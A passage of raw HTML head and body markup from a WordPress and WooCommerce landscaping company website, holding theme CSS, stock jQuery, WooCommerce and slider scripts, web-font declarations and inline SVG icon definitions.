    .footer-widgets .widget-title:after,
    .footer-widgets input[type="submit"]:hover,
    .backtotop:hover,
    .header-v2 .menu-extra .schedule
	{background: #3ab54a}

	/* Color Important */
	.grd-icon-box-5:hover .text-footer,
	.icon-box-8 .grd-button:hover,
	.grd-button-group .hover-2:hover
	{color: #3ab54a !important}

	/* Background Important */
	.grd-button-group .grd-button:hover
	{background-color: #3ab54a !important}

	/* Border Important */
	.grd-button-group .grd-button:hover,
	.icon-box-8 .grd-button:hover
	{border-color: #3ab54a !important}
	h1{font-family:Poppins, Arial, sans-serif}	h2{font-family:Poppins, Arial, sans-serif}	h3{font-family:Poppins, Arial, sans-serif}	h4{font-family:Poppins, Arial, sans-serif}	h5{font-family:Poppins, Arial, sans-serif}	h6{font-family:Poppins, Arial, sans-serif}
/*# sourceURL=grd-style-inline-css */
</style>
<script type="text/javascript" src="https://gnlandscapes.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gnlandscapes.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://gnlandscapes.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gnlandscapes.in/wp-json/wp/v2/portfolio_category/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gnlandscapes.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.2.2" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.icon-theme-dark .content, .icon-theme-dark .desc {
    color: #ffffff !important;
}
text-white{
  color:white;
}
.wpb_text_column.wpb_content_element.text-white {
    color: white;
}
ul#menu-service > li {
border-bottom: 2px solid  !important;
    padding: 12px !important;
    color: green !important;
}
ul#menu-service {
    border: 2px solid green;
/*     border-radius: 10px; */
}
.current-menu-item {
    background-color: #02a650;
    color: white !important;
}
.current-menu-item > a {
    color: white !important;
}
aside#primary-sidebar {
    background-color: #eeeeee;
    padding-top: 20px;
}
.vc_toggle_title {
   
    padding: 10px;
    background-color: #eeeeee;
}
.vc_toggle.vc_toggle_round.vc_toggle_color_green.vc_toggle_size_md {
    background-color: #eeeeee;
    padding: 10px;
}
.main-nav > ul.menu > li {
      margin-bottom: 0;
    padding: 24px 25px 24px 25px;
}
.header-v1 .main-nav > ul.menu {
    /* margin-top: 16px; */
    margin: 0;
}
.footer-widgets ul li {
    /* padding: 0 0 0.8em 0; */
    padding: 10px !important;
}
.footer-sidebar > #menu-service {
    border: 2px solid white !important;
    /* border-radius: 10px; */
}
ul#menu-footer-services {
    font-size: 14px !important;
}
ul#menu-footer-menu {
    font-size: 14px !important;
}
img.logo.logo-sticky {
    width: 110px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99-300x300.png" />
<meta name="msapplication-TileImage" content="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gnlandscapes.in/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://gnlandscapes.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-portfolio_category term-projects term-63 wp-embed-responsive wp-theme-grd theme-grd woocommerce-no-js portfolio-classic header-sticky grd-portfolio-isotope grd-portfolio header-v1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="del-svg-defs" class="del-svg-defs hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 31.494 31.494" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M10.273 5.009a1.112 1.112 0 0 1 1.587 0 1.12 1.12 0 0 1 0 1.571l-8.047 8.047h26.554c.619 0 1.127.492 1.127 1.111s-.508 1.127-1.127 1.127H3.813l8.047 8.032c.429.444.429 1.159 0 1.587a1.112 1.112 0 0 1-1.587 0L.321 16.532a1.12 1.12 0 0 1 0-1.571l9.952-9.952z"/></symbol><symbol viewBox="0 0 31.49 31.49" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M21.205 5.007a1.112 1.112 0 0 0-1.587 0 1.12 1.12 0 0 0 0 1.571l8.047 8.047H1.111A1.106 1.106 0 0 0 0 15.737c0 .619.492 1.127 1.111 1.127h26.554l-8.047 8.032c-.429.444-.429 1.159 0 1.587a1.112 1.112 0 0 0 1.587 0l9.952-9.952a1.093 1.093 0 0 0 0-1.571l-9.952-9.953z"/></symbol><symbol viewBox="0 0 295.205 295.205" id="autumn" xmlns="http://www.w3.org/2000/svg"><path d="M116.714 112.271c11.006-11.062 24.591-20.054 33.786-25.521a19.443 19.443 0 0 1 5.088-2.11c-13.208-15.663-38.62-27.892-50.306-32.952a5.112 5.112 0 0 0-7.104 4.05c-.986 7.793-2.282 21.473-1.55 35.352 7.772 6.271 14.989 13.411 20.086 21.181zM150.487 226.251l-2.278 8.322a6.486 6.486 0 0 0 4.544 7.971 6.49 6.49 0 0 0 7.973-4.543l3.18-11.616a47.887 47.887 0 0 1-5.848.352c-2.722 0-5.226-.213-7.571-.486zM294.784 109.567a5.107 5.107 0 0 0-.25-4.563 5.11 5.11 0 0 0-3.799-2.542c-14.346-1.815-48.635-4.696-67.399 6.001a78.18 78.18 0 0 0-8.594 5.677c4.783-6.298 8.724-14.212 11.181-23.183 5.361-19.584-5.128-50.039-10.225-62.987a5.114 5.114 0 0 0-7.897-2.163c-10.981 8.546-35.521 29.411-40.885 48.996a73.568 73.568 0 0 0-1.976 9.757c.99.235 1.968.528 2.923.921 5.626 2.317 9.898 7.217 11.428 13.111 3.917 15.115 9.188 42.135 3.625 62.607 7.256 2.523 14.085 5.778 19.587 8.721a19.517 19.517 0 0 1 10.09 14.452 19.525 19.525 0 0 1-4.944 15.877c2.453 2.331 5.151 4.577 8.337 6.414 12.37 7.129 34.392 5.893 45.449 4.696a5.115 5.115 0 0 0 4.123-7.156c-3.985-8.987-12.242-25.4-22.649-34.012a77.021 77.021 0 0 0 12.38-5.682c18.762-10.697 33.749-41.673 39.495-54.942z"/><path d="M196.428 190.281a4.462 4.462 0 0 0-1.002-7.134c-7.564-4.046-22.049-10.91-33.828-11.252a67.275 67.275 0 0 0 5.47-10.55c7.173-17.427.867-46.777-2.298-58.989a4.462 4.462 0 0 0-6.597-2.716c-10.843 6.446-35.982 22.858-43.153 40.284a67.754 67.754 0 0 0-2.867 8.517c-.088-6.899-1.621-14.459-4.743-21.948-6.817-16.351-30.37-31.678-40.822-37.853a4.46 4.46 0 0 0-3.985-.276 4.462 4.462 0 0 0-2.61 3.024c-2.971 11.771-8.663 39.289-1.846 55.641 3.121 7.489 7.41 13.899 12.25 18.816a68.314 68.314 0 0 0-8.066-3.956c-5.845-2.405-13.033-3.294-20.464-3.295-14.725 0-30.409 3.49-38.524 5.594a4.46 4.46 0 0 0-2.715 6.597c6.446 10.844 22.856 35.982 40.283 43.153a67.313 67.313 0 0 0 11.344 3.541c-8.049 8.607-13.369 23.728-15.818 31.947a4.46 4.46 0 0 0 4.274 5.735l.089-.001c9.701-.191 28.895-1.57 38.806-9.112 5.26-4.004 8.552-9.277 11.955-13.615a15.519 15.519 0 0 1 14.715-5.728 15.522 15.522 0 0 1 11.811 9.355l12.894 30.93a5.663 5.663 0 0 0 7.405 3.046 5.66 5.66 0 0 0 3.047-7.402l-12.917-30.983a15.46 15.46 0 0 1 1.635-14.857 15.459 15.459 0 0 1 14.408-6.455c4.174.484 8.691 1.397 13.502 1.397a32.93 32.93 0 0 0 4.582-.307c12.331-1.729 26.82-14.392 33.785-21.148z"/></symbol><symbol viewBox="0 0 469.544 469.544" id="badge" xmlns="http://www.w3.org/2000/svg"><path d="M234.772 377.904l-66.808 25.048 5.616 14.992 61.192-22.952 61.192 22.952 5.616-14.992zM226.772 114.448h16v16h-16zM258.772 114.448h16v16h-16zM194.772 114.448h16v16h-16z"/><path d="M234.772 74.448c-52.936 0-96 43.064-96 96s43.064 96 96 96 96-43.064 96-96-43.064-96-96-96zm0 16c35.752 0 66.096 23.576 76.312 56H158.46c10.216-32.424 40.56-56 76.312-56zm0 160c-22.32 0-42.512-9.208-57.032-24h114.072c-14.528 14.792-34.72 24-57.04 24zm69.176-40H165.596c-2.92-5.024-5.36-10.36-7.136-16h152.624c-1.776 5.64-4.216 10.976-7.136 16zm-148.768-32c-.264-2.632-.408-5.296-.408-8s.144-5.368.408-8h159.192c.256 2.632.4 5.296.4 8s-.144 5.368-.408 8H155.18z"/><path d="M405.22 99.888l-70.568-29.32L305.332 0l-70.56 29.232L164.212 0l-29.32 70.568-70.568 29.32 29.232 70.56-29.232 70.56 66.448 27.584v200.952l104-34.664 104 34.664V268.6l66.448-27.584-29.232-70.568 29.232-70.56zm-82.448 347.464l-88-29.336-88 29.336V282.48l55.384 59.032 32.616-27.968 32.616 27.976 55.384-59.4v165.232zm61.552-214.992l-45.552 18.904v-.144l-14.936 6.384-57.68 61.864-31.384-26.904-31.384 26.912-57.68-61.864-14.936-6.376v.168L85.22 232.36l25.656-61.912-25.656-61.92 61.912-25.72 25.72-61.912 61.92 25.656 61.92-25.656 25.72 61.912 61.912 25.72-25.656 61.92 25.656 61.912z"/></symbol><symbol viewBox="0 0 31.783 31.783" id="best" xmlns="http://www.w3.org/2000/svg"><path d="M3.026 19.05s.292-1.205-.714-2.244C1.305 15.764.045 15.764.045 15.764s-.307 1.417.675 2.431c.983 1.013 2.306.855 2.306.855zM18.404 20.029V8.978H15.8c-.021.456-.129.839-.326 1.151a2.256 2.256 0 0 1-.753.746 3.275 3.275 0 0 1-1.033.397 5.136 5.136 0 0 1-1.175.104v2.286h2.589v6.367h3.302z"/><path d="M8.284 14.196a7.705 7.705 0 0 1-.13-1.385c0-4.278 3.461-7.759 7.73-7.796v.004c4.278.028 7.749 3.514 7.749 7.797 0 .474-.049.935-.13 1.385h1.957c.064-.454.109-.913.109-1.385 0-5.345-4.331-9.696-9.667-9.734v-.006c-5.345.028-9.685 4.384-9.685 9.735 0 .472.045.931.11 1.385h1.957zM5.236 18.822s1.169-.643 1.377-2.037c.208-1.396-.867-2.37-.867-2.37s-1.023.734-1.237 2.166c-.213 1.43.727 2.241.727 2.241zM6.003 20.2c-.024 1.446 1.013 2.127 1.013 2.127s1.075-.79 1.1-2.2c.023-1.41-1.169-2.236-1.169-2.236s-.92.86-.944 2.309zM9.177 19.931s-.834.944-.723 2.389c.112 1.443 1.208 2.021 1.208 2.021s.997-.886.889-2.293c-.11-1.406-1.374-2.117-1.374-2.117zM12.985 26.08s.7-1.137.191-2.453c-.51-1.314-1.926-1.631-1.926-1.631s-.527 1.145-.004 2.495 1.739 1.589 1.739 1.589zM3.5 15.963s.913-.84.652-2.264c-.259-1.423-1.307-2.123-1.307-2.123s-1.041 1.009-.787 2.398c.253 1.387 1.442 1.989 1.442 1.989zM4.25 21.777s-.076-1.238-1.344-1.936c-1.269-.697-2.473-.326-2.473-.326s.125 1.444 1.362 2.125c1.235.68 2.455.137 2.455.137zM6.395 24.173s-.349-1.189-1.74-1.588c-1.393-.396-2.484.231-2.484.231s.443 1.381 1.799 1.769c1.357.387 2.425-.412 2.425-.412zM8.787 25.876s-.693-1.027-2.14-.986c-1.448.041-2.297.972-2.297.972s.84 1.183 2.25 1.142c1.41-.042 2.187-1.128 2.187-1.128zM9.81 26.572c-1.432.215-2.165 1.238-2.165 1.238s.976 1.074 2.371.865c1.396-.211 2.036-1.381 2.036-1.381s-.813-.938-2.242-.722z"/><path d="M3.975 16.667l-.689-.023c-.003.074-.138 7.559 11.168 10.875l.194-.662C3.882 23.699 3.965 16.954 3.975 16.667zM28.758 19.056s1.325.158 2.306-.855c.981-1.014.675-2.431.675-2.431s-1.26 0-2.267 1.041c-1.006 1.038-.714 2.245-.714 2.245zM25.171 16.79c.208 1.396 1.377 2.037 1.377 2.037s.939-.81.727-2.241-1.236-2.166-1.236-2.166-1.076.974-.868 2.37zM23.669 20.132c.023 1.409 1.1 2.199 1.1 2.199s1.037-.68 1.013-2.127c-.023-1.447-.942-2.309-.942-2.309s-1.194.827-1.171 2.237zM21.232 22.054c-.107 1.407.89 2.293.89 2.293s1.097-.578 1.208-2.021c.11-1.443-.724-2.389-.724-2.389s-1.263.711-1.374 